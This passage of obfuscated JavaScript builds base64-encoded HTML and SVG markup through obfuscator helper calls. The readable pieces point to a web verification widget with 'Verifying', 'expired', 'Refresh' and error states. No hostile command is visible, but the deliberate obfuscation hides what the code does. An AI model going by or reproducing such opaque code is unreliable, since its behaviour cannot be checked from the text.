+'LWF1dG8iPj'+_0x20b6cc(0x8d5,0xc85,0x106e,0xe65)+_0x20b6cc(0x3fa,0x1bd,0x851,0x692)+_0x20b6cc(-0x3c1,0x29a,0x7e2,-0x362)+_0x50bc79(0xdf1,0xb24,0x524,0x6e4)+'ZsZXg7d2lk'+'dGg6MzAwcH'+_0x50bc79(-0x14f,0x46a,0x6d0,-0xe0)+_0x50bc79(0xd9c,0x6c0,0xad,0x23e)+'JpYS1hdG9t'+_0x20b6cc(0x744,0xa06,0x85e,0xa10)+_0x50bc79(0xc50,0xae7,0x866,0x8fc)+_0x50bc79(0x107f,0xa80,0x7b5,0x73f)+'RlPjxkaXYg'+_0x50bc79(0x5c0,0x353,0x642,0x72c)+_0x20b6cc(0x5a0,0x848,0xc93,0xba5)+_0x50bc79(0xbd4,0x881,0x6ee,0xb16)+_0x20b6cc(0xa6b,0xd10,0xdb0,0xe1e)+_0x20b6cc(0x1285,0xb82,0xff4,0xc40)+_0x20b6cc(0xc9d,0xb00,0x89b,0xa21)+_0x50bc79(0x6a2,0x6f6,0xe,0xb46)+_0x20b6cc(0xdb2,0x8e7,0xc5d,0x784)+_0x50bc79(0x5ce,0x3ed,0x8b1,0x871)+'lsZT1kaXNw'+'bGF5OmZsZX'+_0x50bc79(0xda3,0xaa4,0x60f,0x117d)+_0x20b6cc(0x74f,0xdd1,0xdc0,0x11c7)+'FiZWwgY2xh'+_0x20b6cc(0x63b,0x747,0x98d,0x5be)+_0x20b6cc(0x9b6,0xa43,0x7f2,0xa8e)+_0x50bc79(0x108a,0xe86,0xe62,0x87d)+_0x20b6cc(0x5d8,0x6f4,0x84d,0xa3)+_0x50bc79(0x134e,0xc81,0xe21,0x11e4)+_0x50bc79(0x11c9,0xd52,0x1019,0xaa0)+_0x20b6cc(-0x309,0x3e3,-0x2f0,0x42a)+_0x50bc79(0x1293,0xc1e,0x1309,0x806)+_0x20b6cc(0x335,0x283,0x436,-0x26b)+_0x20b6cc(0x682,0x256,-0x435,0xc8)+'biBjbGFzcz'+_0x20b6cc(0x32a,0x3cc,0x80f,0xab6)+_0x50bc79(0x5d4,0x727,0x6a9,0xaa4)+_0x50bc79(0xc77,0x737,0x5f4,0x856)+_0x20b6cc(0xfa9,0xf47,0x1119,0xae9)+'9zcGFuPjwv'+_0x20b6cc(0x1384,0xe8b,0xe2a,0x1351)+_0x50bc79(-0x21f,0x2a4,0x268,-0x3cc)+_0x20b6cc(0x110a,0xbb5,0xe51,0x53c)+_0x50bc79(0xb19,0xc1e,0x9d7,0x1314)+'Yi1jb250YW'+_0x50bc79(0x793,0x8c2,0xcfd,0x64f)+_0x50bc79(0x406,0xaeb,0x108b,0x50a)+_0x50bc79(0x512,0x416,0xac6,0x76f)+_0x20b6cc(0x147,0x307,-0x58,-0x142)+_0x20b6cc(0x1a8,0x2b4,-0x401,-0x338)+_0x50bc79(0xb24,0xb80,0x1194,0xe64)+'R5OnZpc2li'+'bGU+PGRpdi'+'BjbGFzcz1z'+_0x50bc79(0x8fd,0x8e4,0x482,0x679)+_0x50bc79(0x2da,0x87e,0x345,0x671)+_0x50bc79(0xa7c,0x4e7,0x6c5,0x8e1)+_0x20b6cc(0x917,0xbf9,0x612,0x55c)+_0x20b6cc(0x5d5,0x7c7,0xd00,0x7ef)+'V3Qm94PSIw'+'IDAgMzAgMz'+_0x50bc79(0x61f,0x84a,0x9cd,0x5bb)+_0x20b6cc(-0x37d,0x1cd,0x15e,0x600)+_0x50bc79(-0x12d,0x24e,0x2dc,-0x152)+_0x50bc79(-0x368,0x1b3,0x65d,0x31e)+_0x50bc79(0x4ba,0x5cb,0x16e,0x900)+'cDovL3d3dy'+_0x50bc79(0x79f,0x592,0x9fc,0x21e)+_0x50bc79(-0x17c,0x2c3,-0x192,-0x254)+'c+PGxpbmUg')+('eDE9MTUgeD'+_0x50bc79(-0x104,0x58c,0x51a,0x538)+_0x50bc79(0x101f,0xdd6,0xd67,0x11b5)+'UuNSBjbGFz'+_0x20b6cc(0x683,0xcd2,0x765,0xbd4)+_0x20b6cc(0x1335,0xc83,0xe64,0xa9d)+_0x50bc79(0xf43,0xaaf,0xe9e,0xe27)+'gxPTI0LjU0'+_0x20b6cc(0xcec,0xf4d,0x1473,0x1029)+'QuNTQ1OSB5'+'MT01LjQ1ND'+_0x50bc79(0xa0c,0xe5c,0x1395,0x988)+_0x50bc79(0x3a,0x316,-0x24f,-0x2e5)+_0x20b6cc(0xc72,0xcf9,0xc4d,0x76b)+_0x50bc79(0xb3a,0x689,0x513,0x5b8)+_0x50bc79(0xcd7,0xbab,0x78f,0xdb6)+_0x20b6cc(-0x135,0x4f7,0x64f,0x818)+_0x50bc79(0x124,0x723,0x59a,0x965)+_0x50bc79(0x82b,0x1ad,0x857,0x88c)+'U0MDUpIj48'+'L2xpbmU+PG'+_0x50bc79(0x40d,0x29f,0x2bf,0x24d)+_0x50bc79(0xb94,0x80b,0x584,0xb8b)+_0x50bc79(0x8c7,0x305,0x4a9,0x949)+_0x20b6cc(0x9e1,0x711,0x67a,0x4e4)+_0x50bc79(0xe9,0x171,-0x138,-0x172)+_0x50bc79(0x104d,0xefb,0x1143,0x1079)+_0x20b6cc(0x319,0x713,0x25d,0xb78)+'cm09InJvdG'+_0x20b6cc(0xd09,0xd42,0xfe0,0x120e)+_0x20b6cc(0x4cc,0x50c,0xb4b,0x700)+'I+PC9saW5l'+_0x50bc79(0x108f,0xaaf,0xd68,0x47e)+_0x20b6cc(0x525,0x920,0x870,0xa61)+'NTkgeDI9Mj'+_0x20b6cc(0xa7f,0xcb5,0xc2b,0x1307)+_0x50bc79(0x39e,0x3bf,0x6c,0x44c)+_0x20b6cc(0xb8f,0xa37,0x462,0xcb6)+_0x20b6cc(0x5f8,0xca4,0x10ac,0xf18)+_0x50bc79(0x13f5,0xcfe,0x123b,0xdfa)+_0x20b6cc(0x6ca,0xa52,0xa00,0xedb)+_0x50bc79(-0x151,0x2ed,0x651,0x4eb)+_0x50bc79(0xe6f,0x9d0,0x72b,0xc5e)+_0x50bc79(0xa12,0xce6,0xc4b,0x91c)+_0x20b6cc(-0x4b,0x23b,-0x14b,0x85f)+_0x50bc79(0xfd0,0xae5,0xc3f,0x679)+_0x50bc79(0x89f,0x6ab,0x6d1,0xb6f)+'UgeDE9MTUg'+_0x50bc79(0x3c0,0x9dd,0x920,0x6cd)+_0x50bc79(0xc92,0xe06,0x121d,0xbb9)+_0x50bc79(0x25c,0x1f8,-0x2ef,0x768)+'NsYXNzPWNp'+_0x50bc79(0x65e,0x689,0xa54,0xa69)+_0x20b6cc(0x10da,0xc5d,0xecd,0x8db)+'InJvdGF0ZS'+'gxODAgMTUg'+_0x20b6cc(0xdd7,0x6e7,0xcee,0x4ff)+_0x50bc79(0x70b,0x1fb,0x1b4,0x4c5)+_0x20b6cc(0xf79,0x881,0xb67,0xe3b)+_0x50bc79(-0x136,0x3d0,0x89a,-0xb1)+_0x20b6cc(0x642,0x6b3,0x28f,0x971)+'QxIHkxPTI0'+_0x50bc79(0x8ac,0xb01,0xeb7,0x563)+_0x50bc79(0x1336,0xe27,0x129a,0xe95)+_0x20b6cc(0x11e5,0xbde,0x7c0,0xee0)+_0x50bc79(0x551,0xc07,0x1228,0xd70)+_0x20b6cc(0xa4b,0x4bd,0x83,0x2af)+_0x20b6cc(0x1048,0xad6,0x829,0xa73)+_0x50bc79(0x32e,0x373,0x3ee,0x23e)+_0x50bc79(0x14a1,0xebe,0xfe3,0x102d)+'MjQuNTQ1OS'+_0x50bc79(0x126,0x2ab,0x566,0x715)+_0x50bc79(0x262,0x6af,0x660,0xd5a)+_0x50bc79(0x1a,0x6d5,0x27e,0x3a1)+_0x50bc79(0x4b7,0x831,0x9f0,0x6fd)+'kxPTE1IHky'+'PTIwIGNsYX'+_0x20b6cc(0xf44,0xdb0,0xdc7,0xfab)+_0x50bc79(0xfd6,0x9a0,0x95d,0x317)+_0x50bc79(0x840,0x2ed,-0x392,0x3e)+_0x20b6cc(0x102c,0xd63,0x66b,0xebf)+_0x50bc79(0x9ab,0x2b2,0x180,0x642)+_0x50bc79(0x64d,0x3a6,0x99c,0x5a1)+'5lPjxsaW5l'+'IHgxPTUuND'+_0x20b6cc(0x1139,0xe5a,0x83e,0x136a)+'NS40NTQwOC'+'B5MT01LjQ1'+_0x50bc79(-0x2db,0x33d,-0x3ac,0x6be)+_0x20b6cc(0x718,0x9ee,0x33e,0x538)+'IGNsYXNzPW'+_0x50bc79(0x708,0x9d5,0x6f9,0xae2)+'cmFuc2Zvcm'+_0x50bc79(0x4ce,0xa01,0x4c0,0x55c)+_0x20b6cc(0x69a,0x33c,0x633,0x2de)+'40NTQwOCA1'+'LjQ1NDA0KS'+_0x20b6cc(0xdb8,0xc62,0xce9,0xb7a)+_0x20b6cc(0xe65,0xcee,0xcc0,0x1381)+_0x50bc79(0x528,0x79b,0x8f4,0x5fa))+(_0x20b6cc(0x11e1,0xf3d,0xa40,0x8d5)+'VyaWZ5aW5n'+'LW1zZz48c3'+_0x20b6cc(0x2c8,0x6fb,0x33,0xa75)+'ZXJpZnlpbm'+_0x50bc79(0x5ef,0xc88,0x5d6,0xe72)+_0x20b6cc(0x4a9,0xa09,0x5f5,0x7fb)+_0x20b6cc(0x837,0x86e,0x1e0,0xd77)+_0x50bc79(0x931,0xf05,0x15e7,0x979)+_0x20b6cc(0x817,0x89b,0x72b,0x346)+'c3M9ZXJyb3'+'ItbWVzc2Fn'+_0x50bc79(0x11d,0x1ce,-0x46f,0x23d)+_0x20b6cc(0x1493,0xe1d,0x7f0,0xa79)+_0x20b6cc(0x789,0xb3e,0x4ad,0xc1e)+'xlPWRpc3Bs'+_0x20b6cc(0xae1,0x877,0x1e5,0x36b)+_0x50bc79(0x11c0,0xd5e,0x13a6,0x681)+'ZD1mci1vdm'+'VycnVuPlN0'+_0x50bc79(0x5eb,0x443,0x13c,0x914)+_0x20b6cc(0xa75,0xcf7,0x108a,0x1276)+_0x50bc79(0x669,0x9cf,0x6f9,0x653)+_0x50bc79(0xcf8,0xaae,0xa48,0x64a)+_0x20b6cc(0x11f6,0xfbd,0x11e1,0x1213)+_0x50bc79(0x9a9,0x30c,-0x2ba,0x66c)+_0x50bc79(-0x25d,0x2f4,-0x4c,-0x3d4)+_0x50bc79(0xab8,0xd70,0x10e6,0x1116)+_0x20b6cc(0x7ef,0xe0c,0x8b4,0x9bd)+_0x20b6cc(-0x163,0x3eb,0x5e5,0x80f)+_0x20b6cc(0x9e7,0xd36,0xc12,0xd4a)+_0x20b6cc(0xa02,0xfa8,0x132f,0xe9a)+_0x20b6cc(0x36c,0x664,0xcec,0x268)+'1jYi1jb250'+_0x20b6cc(0x14f1,0xe89,0xf19,0xf0e)+'Q9c3VjY2Vz'+_0x20b6cc(0x6bf,0x5c5,0x947,0x15e)+'1kaXNwbGF5'+_0x50bc79(0x10bb,0x9fa,0xac6,0xa42)+_0x50bc79(0xc43,0x5d2,-0xcc,-0x3f)+_0x50bc79(0x12a5,0xd0d,0xaab,0xacb)+'lkPXN1Y2Nl'+_0x50bc79(0x25,0x151,-0x4a0,-0x258)+'kgdmlld0Jv'+_0x50bc79(0xf59,0xd4a,0xd93,0xffc)+_0x50bc79(0x403,0x57a,0x7f1,0x3f8)+_0x50bc79(0xc0d,0x805,0x100,0xe2e)+_0x20b6cc(0x15a6,0xf1f,0xdcb,0x121f)+_0x50bc79(0x14bf,0xdbc,0x1172,0x126d)+_0x20b6cc(-0x244,0x3f0,0x9e9,-0x167)+_0x50bc79(0xe39,0xa22,0x6c3,0xe21)+_0x50bc79(-0x357,0x377,-0x99,0xa79)+_0x20b6cc(0xe6e,0xeab,0xa33,0x8a6)+_0x20b6cc(0x126d,0xc0d,0x1279,0x8be)+_0x20b6cc(0x6ce,0x7d2,0x74e,0x321)+'05LjY5NyB5'+'Mj01LjMwMz'+_0x20b6cc(0x1a1,0x4a7,0x3c,0x65d)+'PGxpbmUgeD'+_0x50bc79(0x2f7,0x960,0xeb9,0xec0)+_0x50bc79(0x31f,0x69f,0x7ed,0xc6)+'0xNSB5Mj0x'+'NT48L2xpbm'+_0x50bc79(-0x2b4,0x377,0x97a,0x124)+'eDE9MjAuMz'+'AzIHgyPTIz'+_0x20b6cc(0xab7,0x7d2,0xece,0xb07)+_0x50bc79(0x5bf,0x107,0x36,0xa1)+_0x20b6cc(0x55f,0x95d,0x30e,0x6d8)+_0x50bc79(0x75b,0x9c6,0xa49,0xf78)+'ZT48bGluZS'+_0x20b6cc(0xef5,0xf1f,0xf52,0x10b8)+_0x20b6cc(0xc91,0xe6e,0xc66,0xac1)+_0x20b6cc(0xffe,0x9f1,0xe78,0x996)+'PTMwPjwvbG'+'luZT48bGlu'+'ZSB4MT05Lj'+_0x50bc79(0xa88,0x8a1,0x96e,0x1e4)+_0x20b6cc(0x586,0x3b0,0x3c5,-0x1ae)+_0x50bc79(0x492,0x107,-0x187,0x7a2)+_0x20b6cc(0x420,0x213,-0x104,0x796)+_0x20b6cc(-0x171,0x376,0x30a,-0x2ef)+_0x50bc79(0x291,0x6af,0xb45,0x412)+_0x20b6cc(-0x13f,0x228,0x128,-0x3cd)+_0x20b6cc(0xac3,0x5de,0x32d,0x6b2)+_0x20b6cc(0xccb,0x6fd,0x529,0x35)+_0x50bc79(0x6b1,0x871,0xa25,0xdd5)+_0x50bc79(0x8c7,0x377,0x190,0x7ba)+_0x20b6cc(0x899,0x8a0,0xcc1,0xf5e)+'cgeDI9NS4z'+_0x50bc79(0x11bc,0xbac,0xf69,0x65c)+_0x20b6cc(0x6a6,0x2b5,0x21d,-0x420)+_0x20b6cc(0x9e5,0x43a,0x6aa,0x15f)+'9saW5lPjwv'+'Zz48L3N2Zz'+_0x50bc79(0xa3c,0xa0d,0xaf2,0xec2)+'PXN1Y2Nlc3'+_0x50bc79(0x979,0x68b,0x192,0x24)+_0x20b6cc(0x48c,0x37d,0x693,0x567)+'AgNTIgNTIi')+(_0x50bc79(-0x131,0x428,0x8dc,0x773)+_0x50bc79(0xa9c,0xb65,0xc05,0x1266)+'ZSBzdHlsZT'+_0x50bc79(0x3a7,0x583,-0x118,0x8d7)+'Om5vbmU+PG'+_0x50bc79(0xbed,0x54a,0x90a,0xabc)+_0x50bc79(-0x34a,0x127,-0xc8,0x813)+_0x20b6cc(0x838,0x49d,0x6c,-0x6b)+_0x50bc79(0x1079,0xa60,0x461,0xcde)+_0x20b6cc(0x4dd,0x42f,0x715,0x936)+'NiByPTI1Pj'+_0x50bc79(0xb98,0xbfc,0xad1,0xbb7)+_0x20b6cc(0x4f0,0xbc1,0xbb9,0xb76)+_0x50bc79(0x50e,0xba7,0xa59,0x987)+_0x50bc79(0x701,0x5f3,0x607,0xb01)+'wxNy42Mywt'+'MTggY2xhc3'+_0x20b6cc(0x149c,0xe15,0x903,0x71c)+_0x20b6cc(0x9b2,0xaa4,0xe65,0xa17)+'ZnPjxzcGFu'+_0x20b6cc(0x6cc,0xa5f,0x9cf,0x9e1)+'Nlc3MtdGV4'+_0x50bc79(0x447,0x23b,-0x286,0x5c1)+_0x50bc79(0xa4f,0x46d,-0x81,0x408)+_0x20b6cc(0x1281,0xdf1,0x825,0x9f6)+_0x50bc79(0x5d4,0xcd5,0xaad,0xa0d)+'YXNzPWNiLW'+_0x50bc79(0xcdf,0x87e,0x246,0x373)+_0x50bc79(0x2b,0x67e,0x14f,0x647)+_0x50bc79(0x9cf,0xcab,0xe3e,0xdc3)+'PWRpc3BsYX'+_0x50bc79(0xc87,0xace,0x11bf,0xcde)+'b2xlPWFsZX'+_0x50bc79(0x6c0,0x4b6,0x2e,0x9d0)+'aWQ9ZmFpbC'+_0x50bc79(-0xbd,0x5bf,0x44e,0xd5)+_0x20b6cc(0x877,0x1e3,0x85a,-0x4b5)+'AzMCAzMCJh'+_0x50bc79(0x128,0x68c,0x4d5,0x9e7)+'Rlbj10cnVl'+_0x50bc79(0xa25,0xc14,0xdc5,0x557)+_0x50bc79(0x9e8,0xc6f,0xed2,0x1240)+'Y2xlIGNsYX'+'NzPWZhaWx1'+_0x20b6cc(0x1081,0xd47,0x10f8,0xff7)+_0x20b6cc(0xa6c,0xb7d,0xfb9,0x1131)+_0x50bc79(0xe26,0x7c4,0x5dc,0xb60)+_0x20b6cc(0x200,0x8e5,0x38a,0xd85)+_0x50bc79(0xcfc,0xdcc,0x12ef,0xa5a)+_0x50bc79(0xdcf,0xbfc,0x959,0xf31)+'PjxwYXRoIG'+_0x50bc79(0x630,0xd15,0x88b,0x1220)+_0x20b6cc(0x899,0x3d3,0x3f3,0xa2e)+_0x50bc79(0xd99,0xed5,0xa40,0x10b2)+_0x50bc79(0x897,0x70b,0x5c6,0x676)+'4wNzMgN0gx'+'Ni4yODMyTD'+_0x50bc79(0xdcf,0xd9f,0xdf0,0x6aa)+'MTYuMjMwOF'+_0x20b6cc(-0xbf,0x52b,0x15,0x91f)+_0x20b6cc(0xde8,0xdc0,0x1495,0xe21)+_0x50bc79(0xb03,0x4fd,0xaf4,0x22a)+_0x50bc79(0xc6d,0x716,0xbf2,0x3a3)+_0x20b6cc(0xc6b,0xf66,0xfd9,0xb89)+_0x50bc79(0xc5b,0xc9e,0x9e8,0x8fa)+_0x50bc79(0xe1d,0x795,0xab6,0xb25)+'ODk3NiAxOS'+_0x50bc79(0x20d,0x275,-0x29d,0x7a9)+_0x50bc79(0xb5c,0xc41,0xeb0,0x568)+_0x50bc79(0xabd,0xae6,0xed9,0xbe7)+_0x50bc79(0x26d,0x848,0xa9a,0x873)+_0x50bc79(0x4ee,0x76b,0x33e,0x839)+_0x20b6cc(0x11d8,0xd73,0xa3d,0x12ed)+'AyMC43NTgz'+_0x20b6cc(0x472,0xb05,0xeef,0x10d8)+_0x20b6cc(0xf66,0xaf5,0xe27,0xe78)+'OSAxNi4yMT'+_0x20b6cc(0x806,0x1c4,-0x9a,0x19b)+_0x50bc79(0x837,0x34b,0x427,0x3f9)+_0x20b6cc(0x133,0x2f0,-0x3fe,-0x12c)+_0x20b6cc(0xc06,0x553,0x5d7,0x24e)+_0x50bc79(0x3e,0x4c7,0x3a1,0x28a)+'MTkzMiAxNS'+'4xODUzIDIy'+_0x20b6cc(0x359,0x28a,-0x23,0x7a4)+_0x20b6cc(0x839,0xaef,0xfe4,0xe2a)+_0x20b6cc(0x2f2,0x4b5,0x410,0x8fd)+'E0LjE3Nzgg'+_0x50bc79(0x66a,0x155,0x844,0x5a4)+_0x20b6cc(0x60e,0xbe4,0xa49,0x924)+_0x50bc79(0x2f4,0x41e,0x7ff,0x43d)+_0x20b6cc(0xee7,0xc20,0xee1,0x1155)+_0x20b6cc(0xb49,0xfa6,0x9e3,0x1268)+_0x20b6cc(0x7dc,0x399,0x9a1,0x80)+_0x50bc79(0x44e,0x22b,-0xff,0x734)+_0x50bc79(0xac5,0xd5c,0x10a9,0x10e2)+_0x20b6cc(0xd47,0x8b2,0x981,0x777)+_0x50bc79(0x815,0xc36,0x572,0x7e5)+_0x50bc79(0xee1,0x9de,0x83d,0xf9e)+_0x50bc79(0xc10,0x8e2,0x42d,0xe1f))+(_0x20b6cc(0x986,0x5f6,0xc4e,0xbdb)+_0x50bc79(0x742,0xd4c,0xbb6,0x12b0)+'My40NTg2ID'+_0x50bc79(0xc72,0x7b5,0x99d,0x61b)+_0x50bc79(0x2f1,0x257,0x406,0x682)+_0x20b6cc(0xe86,0xa39,0x1011,0x111f)+'IDE0LjE3Nz'+_0x20b6cc(0x737,0x61a,0xa97,-0x79)+_0x50bc79(0x545,0x110,-0x460,-0x53a)+'gxIDE5LjE2'+_0x20b6cc(0x5af,0x60b,-0x40,0x759)+'NzPWZhaWx1'+_0x20b6cc(0x182,0x879,0xddb,0xb28)+_0x20b6cc(0x696,0x8e1,0xf70,0xd40)+'Pjwvc3ZnPj'+_0x20b6cc(0x715,0xc85,0x1300,0x6d2)+_0x20b6cc(0x221,0x55c,0x7ba,0xb01)+_0x20b6cc(0x1128,0xaed,0xe6b,0x99e)+'YW4gaWQ9Zm'+'FpbC10ZXh0'+_0x20b6cc(0x733,0x5e9,0x588,-0x82)+_0x20b6cc(0x13ef,0xd6d,0x7cb,0xbe3)+'aXYgY2xhc3'+_0x20b6cc(0x6de,0x260,0x4c8,-0x303)+_0x50bc79(0x49d,0x9fd,0x1089,0x859)+_0x50bc79(0x130,0x19b,0x49e,-0x2dc)+_0x50bc79(0x742,0x60b,0x5fe,0x107)+_0x50bc79(0xcd8,0xef3,0xd95,0x84b)+'YWdlPjxzcG'+_0x20b6cc(-0x38c,0x31f,-0xcc,0x4ee)+_0x50bc79(0x541,0x731,0x608,0x4ec)+'5IYXZpbmcg'+_0x50bc79(-0x2e8,0x1fa,0x5a6,-0xc0)+_0x20b6cc(-0x2f,0x33a,0x242,0x724)+_0x20b6cc(0xc3b,0x69e,0x4ad,0xd42)+_0x20b6cc(0xbbc,0xd00,0x740,0x81e)+'aCBpZD1mci'+_0x20b6cc(0x138a,0xeb1,0xc0b,0xf8f)+_0x50bc79(0xf3a,0xec6,0xf8e,0xbec)+_0x50bc79(0x15d,0x114,0x2e3,-0x2a9)+_0x20b6cc(0xb51,0xa77,0x914,0x3b8)+_0x20b6cc(0xbd4,0xfa4,0x1164,0x1223)+'ZGl2PjwvZG'+_0x20b6cc(0x1e9,0x80f,0x734,0x82b)+_0x20b6cc(0x31f,0x919,0x35e,0xb69)+_0x50bc79(0xd63,0xb77,0x490,0xb7b)+_0x50bc79(0x558,0x362,-0x375,0x706)+_0x50bc79(0xfcf,0xf03,0xe5c,0xda5)+_0x20b6cc(0x11ce,0xee4,0xe1c,0x14c8)+_0x50bc79(0x548,0x295,0x2a9,0x2cd)+_0x20b6cc(0xba2,0x861,0x7c7,0xafd)+_0x20b6cc(0xa7e,0xc39,0x7ab,0x111f)+'PHN2ZyBpZD'+'1leHBpcmVk'+_0x20b6cc(0xa52,0x35b,0x31c,-0x23d)+_0x20b6cc(0x9b4,0x499,0x4ac,0x387)+_0x20b6cc(0x775,0x922,0xf0d,0x944)+'FyaWEtaGlk'+_0x20b6cc(0x1ee,0x8ca,0xf3f,0xecb)+_0x20b6cc(0x150e,0xe23,0xcce,0xea2)+_0x20b6cc(0xe4b,0xa68,0xf6a,0xc78)+'1leHBpcmVk'+'LWNpcmNsZS'+_0x50bc79(0xc6f,0x6f5,0xdbe,0x65f)+_0x20b6cc(0x96f,0xd61,0xf54,0x904)+_0x50bc79(0x448,0x13f,0x59f,0x2d7)+'Y2xlPjxwYX'+_0x50bc79(0x322,0x6ed,0x144,0x71a)+_0x50bc79(-0x2e7,0x147,0x436,0x490)+_0x20b6cc(0xb23,0xc46,0xf4f,0x1118)+_0x20b6cc(0xdf0,0x957,0xdfd,0xe33)+_0x20b6cc(0xfa5,0xe98,0xc99,0xfd3)+_0x20b6cc(0x5a5,0x262,-0x31d,0x567)+_0x20b6cc(0xaf5,0xddf,0x11b8,0xb41)+_0x20b6cc(0xa3e,0x628,0x709,0x71d)+_0x20b6cc(0xcc2,0xa6d,0x4b5,0x796)+'MTUuNzg3N1'+_0x50bc79(0x837,0x212,0x657,-0x4bd)+_0x50bc79(0x25a,0x68e,0xa36,0x4fd)+'VkLXAxPjwv'+_0x20b6cc(0x7bf,0xcd1,0xbf8,0x977)+'N2Zz48ZGl2'+'IGlkPWV4cG'+_0x20b6cc(0x430,0x5f9,0x41a,0x6ce)+_0x50bc79(0xc57,0xc7d,0x8ac,0xa20)+_0x20b6cc(0x10e9,0x9f9,0xf13,0x551)+_0x50bc79(0xa,0x39a,-0x2a7,0x7b)+_0x20b6cc(0x9e2,0xf7c,0xc00,0xde2)+'biBpZD1mdW'+'xsLXN0b3At'+_0x20b6cc(0xe25,0x9dd,0x4c5,0xbc9)+'10ZXh0Pi4g'+_0x50bc79(0xb07,0x669,0x666,0x661)+'xhIGhyZWY9'+_0x50bc79(0x888,0x1f9,0x509,0x38b)+_0x50bc79(0x9ae,0xb02,0x9a6,0xd0a)+'aXJlZC1yZW'+_0x20b6cc(0xaf4,0x683,0x43d,-0x23)+'bms+UmVmcm'+_0x20b6cc(0xadf,0x7d4,0x61a,0x9e1))+(_0x20b6cc(0x6e7,0x409,0x18d,0x69)+_0x20b6cc(0xa94,0xb25,0xb7d,0x6fe)+_0x50bc79(0x4ce,0xb5e,0xc7b,0x522)+_0x20b6cc(0xd6c,0xe66,0xe48,0xfb8)+_0x50bc79(0x10a7,0xebb,0xd0c,0xde8)+'10aW1lb3V0'+_0x20b6cc(0x1216,0xf06,0x14fe,0xd8c)+'Rpc3BsYXk6'+_0x50bc79(0x121b,0xe03,0x7c7,0x1243)+'xlPWFsZXJ0'+'PjxzdmcgaW'+_0x50bc79(0xc69,0x6c2,0x942,0x4)+_0x20b6cc(0x5c3,0x423,0x520,0xad7)+_0x50bc79(0xe28,0x8ac,0x846,0x34a)+_0x20b6cc(0x128,0x795,0x65a,0x155)+_0x20b6cc(0x237,0x758,0x393,0xe41)+_0x20b6cc(0x941,0xd66,0xc75,0x1385)+_0x20b6cc(0x6cc,0xbf4,0xd22,0xb0e)+_0x50bc79(0xcad,0x87f,0xe77,0x84e)+_0x50bc79(0xae3,0x5a3,0xb79,0x654)+'dC1jaXJjbG'+_0x50bc79(0xf6a,0xf0e,0x86e,0xe3d)+_0x20b6cc(0xd1f,0x6f6,0x7c1,0xa32)+_0x50bc79(0x1236,0xda5,0x922,0x13cf)+_0x50bc79(0x78e,0x8bf,0xf7e,0x4cc)+_0x20b6cc(0x352,0x56c,0x1c0,0x453)+_0x20b6cc(0xd65,0xeee,0xc9b,0x8cf)+_0x50bc79(0xb78,0xb85,0xbae,0x4c3)+'LjcxODRMMT'+_0x50bc79(0x716,0x89e,0x477,0xe79)+_0x20b6cc(0x85f,0x387,-0x30b,0x2)+_0x50bc79(0xc4a,0x5fe,0x3e9,0x1ae)+_0x50bc79(0xb12,0xc4a,0xcce,0x77c)+_0x50bc79(0x535,0xb59,0xe3c,0x562)+_0x20b6cc(0xbfc,0xa88,0xec0,0x87f)+_0x20b6cc(0xa52,0xc9c,0x10f7,0xa63)+_0x50bc79(0x1d2,0x405,0x1f1,0x45f)+_0x50bc79(0x85e,0xdef,0xe6c,0x115d)+_0x50bc79(0x76a,0x7a1,0x819,0x230)+'9zdmc+PGRp'+_0x20b6cc(0x8d2,0x42e,0x2b2,-0x297)+_0x20b6cc(0x956,0x9fb,0xfb6,0x35a)+_0x50bc79(0x1f0,0x865,0xd53,0x7cc)+'10aW1lb3V0'+_0x20b6cc(0x502,0x4bc,0xcc,0x4e3)+_0x20b6cc(0xba7,0xf5f,0xe96,0xfe2)+_0x50bc79(0x5a0,0x396,0x850,0x44e)+_0x20b6cc(0x787,0x504,0xada,0xab0)+_0x20b6cc(0xeca,0xe82,0xc1d,0x1436)+_0x20b6cc(0x7c2,0x1b7,0x65e,0x819)+_0x20b6cc(0xf5c,0xc05,0xaa2,0xca8)+_0x20b6cc(0x2c4,0x560,0x4d7,0x369)+_0x20b6cc(0xba3,0x645,0xba7,0x37e)+_0x20b6cc(0xda5,0xd6c,0x138c,0x814)+_0x20b6cc(0xbd0,0xca8,0x5b7,0xc7a)+_0x20b6cc(0x1c6,0x511,0xde,0x25b)+_0x50bc79(0x76e,0xd53,0xd67,0x11cb)+'JlZnJlc2g8'+_0x20b6cc(0x4b9,0xbb6,0x660,0x9fd)+_0x20b6cc(0x135a,0xd9f,0x8a1,0xc09)+_0x50bc79(0x44f,0x56a,0x300,0xc40)+_0x20b6cc(0x753,0x6e4,0x3e6,0x684)+_0x20b6cc(0x586,0x214,0xc9,0x1b8)+_0x50bc79(0x438,0x185,0x3,-0x17e)+_0x20b6cc(0x1209,0xf3c,0xe0e,0x1278)+'Utd3JhcHBl'+'ciJpZD1jaG'+'FsbGVuZ2Ut'+'ZXJyb3Igc3'+'R5bGU9ZGlz'+_0x20b6cc(0x537,0x80a,0x9f5,0xee3)+'5lIHJvbGU9'+_0x50bc79(0x631,0x1cf,0x7c1,0x91)+'NwYW4gaWQ9'+'Y2hhbGxlbm'+_0x50bc79(-0x2a4,0x427,0x759,0xc)+_0x50bc79(0x2e9,0x769,0x744,0x7ff)+_0x50bc79(0x113,0x6de,0xcfc,0x656)+'b3ItbWVzc2'+_0x50bc79(0xa20,0xe15,0xafd,0xbac)+_0x50bc79(0x52d,0x680,0x324,0x92b)+_0x50bc79(-0x3e0,0x325,0x21e,-0xb)+_0x50bc79(0x6c0,0x616,0x36d,0x9b9)+'luZz48YSBo'+_0x50bc79(0x9b8,0x2c8,-0x2b1,-0x13a)+_0x20b6cc(0x35f,0x523,-0xe4,0x274)+_0x50bc79(0x220,0x8f9,0x7f2,0xdf7)+_0x20b6cc(0x1287,0xf9e,0x1089,0xec4)+'bS9wcm9kdW'+_0x50bc79(0x4b5,0x200,-0x2c7,-0x402)+_0x50bc79(0x97f,0x9e6,0xcd9,0x7a7)+'V0bV9zb3Vy'+_0x20b6cc(0xb8e,0xd5e,0x13e0,0xf0b)+_0x20b6cc(0xbcd,0xf57,0x8be,0xb54)+_0x20b6cc(0xedb,0xee9,0x9d3,0x1044)+_0x20b6cc(0x47,0x33f,0x83a,0x440)+_0x20b6cc(0x685,0x9e3,0xd5b,0x500)+_0x20b6cc(0x7f4,0xcf1,0x11c9,0xf3f)+_0x20b6cc(0x30e,0x7cd,0x3ae,0xcb5)+_0x50bc79(0x12e1,0xd93,0x10cb,0xc70))+(_0x20b6cc(0x307,0x5dd,0x441,-0x4a)+_0x50bc79(0x872,0xab6,0xd41,0x88b)+_0x50bc79(0xdb6,0x6df,0x551,0x8b3)+_0x20b6cc(0xb8d,0x85c,0x5df,0x4bd)+_0x20b6cc(0x